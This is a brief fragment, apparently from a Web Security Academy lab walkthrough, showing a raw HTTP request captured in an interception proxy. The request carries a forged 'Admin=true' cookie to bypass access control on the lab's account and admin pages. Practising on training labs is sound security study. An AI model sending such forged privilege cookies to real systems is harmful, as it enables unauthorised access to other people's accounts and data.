 Request
Pretty Raw Hex
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a580063042aca0880b7fe3e006600be.web-security-academy.net
3 Cookie: Admin=true; session=75UhJ2kBWkw6cBFk4mXB9rOiA8xdu2va
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a580063042aca0880b7fe3e006600be.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate, br
Search